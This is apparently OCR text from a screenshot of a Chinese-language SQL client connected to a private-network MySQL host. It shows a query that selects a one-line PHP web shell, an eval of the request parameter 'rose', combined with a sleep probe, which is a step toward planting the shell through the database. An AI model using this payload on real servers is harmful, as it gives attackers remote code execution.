 保存 查询创建工具 美化 SQL 代码段 文本 导出结果
192.168.60.163 information_schema 运行已选择的 停止
1 select "<?php @eval($_REQUEST['rose']);?>" or sleep(1);
信息 结果 1 剖析 状态
"<?php @eval($_REQ
0